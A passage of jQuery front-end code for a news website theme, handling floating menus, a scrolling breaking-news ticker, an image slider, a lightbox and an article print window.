	jQuery(".header .header-menu.thisisfloat .main-menu").prepend(jQuery(".very-top-menu").html());
	jQuery(".header .header-menu.thisisfloat .main-menu").append(jQuery(".header-undermenu .wrapper ul.secondary-menu").html());
	jQuery(".header .header-menu.thisisfloat").append("<a href='#show-menu' class='phone-icon icon-text'>&#9776;</div>");

	jQuery("a[href='#show-menu']").click(function () {
		jQuery(this).parent().toggleClass("active");
		jQuery(".menu-block").fadeToggle('fast');
		jQuery("body").toggleClass('setscreen');
		return false;
	});

	jQuery('.header .header-menu.thisisfixed').each(function() {
		var thiselement = jQuery(this);
		if (!thiselement.hasClass("thisisfloat")) {
			thiselement.attr("rel", thiselement.offset().top);
			thiselement.clone().appendTo('.header').css("display", "none").css("position", "fixed").css("top", "0px").css("left", "0px").css("width", "100%").css("z-index", "20").addClass("floatingmainmenu");
			thiselement.parent().find('.header-undermenu').clone().appendTo('.header').css("display", "none").css("position", "fixed").css("background", "#fff").css("top", "41px").css("left", "0px").css("width", "100%").css("z-index", "20").addClass("floatingmainmenu_b");
			jQuery('.social-icons-float').addClass("morespace");
		}
	});

	jQuery(".breaking-news").mouseenter(function() {
		thisindex = jQuery(this).attr("rel");
		clearTimeout(elementsActive[thisindex]);
	}).mouseleave(function() {
		thisindex = jQuery(this).attr("rel");
		elementsActive[thisindex] = false;
	});

	jQuery(".custom-block").each(function() {
		var thiselement = jQuery(this);

		var cName = thiselement.find("h3 a").html();
		var cArray = cName.split(" ");

		thiselement.find(".inner-content").css("height", "auto").css("padding-bottom", "12px").animate({
			"padding-bottom": "toggle",
			"height": "toggle"
		}, 1);

		var nName = "";

		for (var i = 0; i < cArray.length; i++) {
			nName += ("<span>"+cArray[i]+"</span>");
		}

		thiselement.find("h3 a").html(nName);

	});

	jQuery(".custom-block").mouseenter(function() {
		var thiselement = jQuery(this);
		thiselement.children("h3").animate({
			"bottom": "toggle",
			"opacity": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
		thiselement.find(".inner-content").animate({
			"padding-bottom": "toggle",
			"height": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
	}).mouseleave(function() {
		var thiselement = jQuery(this);
		thiselement.children("h3").animate({
			"bottom": "toggle",
			"opacity": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
		thiselement.find(".inner-content").animate({
			"padding-bottom": "toggle",
			"height": "toggle"
		}, 400, 'easeInOutQuart', function() {
			
		});
	});
	
});

function start() {
	z = 0;
	jQuery('.breaking-block ul').each(function(){
		var thisitem = jQuery(this);
		var thisindex = z;
		z++;
		if(thisitem.find("li").size() > 0){

			if(!breakingStart)return false;
			var theBreakingMargin = parseInt(thisitem.find("li").css("margin-right"));

			var theBreakingWidth = parseInt(thisitem.parent().css("width"));
			theCount[thisindex] = ((Math.ceil(thisitem.find("li").size())/2)*(theBreakingWidth+theBreakingMargin));

			if(elementsToClone[thisindex]){
				jQuery(this).parent().parent().addClass("isscrolling");
				jQuery('.breaking-block').eq(thisindex).parent().attr("rel", thisindex);
				thisitem.find("li").clone().appendTo(this);

				elementsToClone[thisindex] = false;
			}
			var theNumber = theCount[thisindex]+breakingOffset[thisindex];

			if(Math.abs(theNumber) <= (Math.abs(breakingScroll[thisindex]))){
				cloneBreakingLine(thisindex);
			}
			
			if(!elementsActive[thisindex]){
				elementsActive[thisindex] = setInterval(function() {
					beginScrolling(thisitem, thisindex);
				}, breakingSpeed);
			}
		}
	});

	setTimeout("start()", breakingSpeed);
}

function beginScrolling(thisitem, thisindex){
	breakingScroll[thisindex] = breakingScroll[thisindex]-1;
	thisitem.css("left", breakingScroll[thisindex]+'px');
}

function cloneBreakingLine(thisindex){
	breakingScroll[thisindex] = 0;
	console.log(thisindex);
	jQuery('.breaking-block').eq(thisindex).find('ul').css("left", "0px");
}


function lightboxclose(){
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}


function stopSlider() {
	_legatus_slider_autostart = false;
	var _legatus_slider_timer = false;
	if(_legatus_slider_loading){
		jQuery(".slider-container .slider-content .slider-loading").css("display", "none");
	}
}

function startSlider() {
	if(!_legatus_slider_autostart)return false;
	sliderLoading();
	var this_height = jQuery(".slider-container .slider-content ul li").height();
	var this_index = jQuery(".slider-container .slider-controls .slider-control.active").index();
	var this_count = jQuery(".slider-container .slider-controls .slider-control").size();
	if(this_index+1 < this_count){var new_index = this_index+1;}else{var new_index = 0;}
	jQuery(".slider-container .slider-controls .slider-control").removeClass("active");
	jQuery(".slider-container .slider-controls .slider-control").eq(new_index).addClass("active");
	jQuery(".slider-container .slider-content ul").css("top", "-"+(new_index*this_height)+"px");
	var _legatus_slider_timer = setTimeout("startSlider()", _legatus_slider_interval);
}

function sliderLoading() {
	if(!_legatus_slider_loading)return false;
	jQuery(".slider-container .slider-content .slider-loading").css("width", "0px");
	jQuery(".slider-container .slider-content .slider-loading").animate({width:'100%'}, (_legatus_slider_interval-100));
}




function printArticle() {
	var html = jQuery(".main-article-content .shortcode-content").html();
	var htmltitle = jQuery(".main-article-content h2.article-title").html();
	if(jQuery(".main-article-content .article-photo img").size() > 0){var htmlphoto = "<img src='"+jQuery(".main-article-content .article-photo img").attr("src")+"' alt='' style='max-width: 600px;'/>";}else{var htmlphoto = "";}
	if(jQuery(".logo-image img").size() > 0){var htmllogo = '<div class="logo-image">'+jQuery(".logo-image").html()+'</div>';var logotext = false;}else{var htmllogo = '<div class="logo-text">'+jQuery(".logo-text").html()+'</div>';var logotext = true;}
	var htmlcopy = jQuery(".footer-content .left").html();
	var htmlauthor = jQuery(".right-side div").eq(1).children().eq(0).html();
	var htmldate = jQuery(".date .calendar-date").html();
	
	top.consoleRef=window.open('','articleprint',
		'width=680,height=800'
		+',menubar=0'
		+',toolbar=1'
		+',status=0'
		+',scrollbars=1'
		+',resizable=1');
	top.consoleRef.document.writeln(
		'<html><head><title>'+jQuery(document).attr('title')+'</title><link type="text/css" rel="stylesheet" href="css/reset.css" /><link type="text/css" rel="stylesheet" href="css/print.css?'+Date()+'" /><link type="text/css" rel="stylesheet" href="css/shortcode.css?'+Date()+'" /></head>'
		+'<body onLoad="self.focus()"><div class="wrapper">'
		+htmllogo
		+'<h2>'+htmltitle+'</h2>'
		+'<div class="smallinfo"><strong>'+htmlauthor+'</strong><span>'+htmldate+'</span><a href="'+jQuery(location).attr('href')+'">'+jQuery(location).attr('href')+'</a></div>'
		+'<div class="article-main-content shortcode-content">'+htmlphoto+''+html+'</div>'
		+htmlcopy
		+'</div></body></html>'
		);
	top.consoleRef.document.close();
}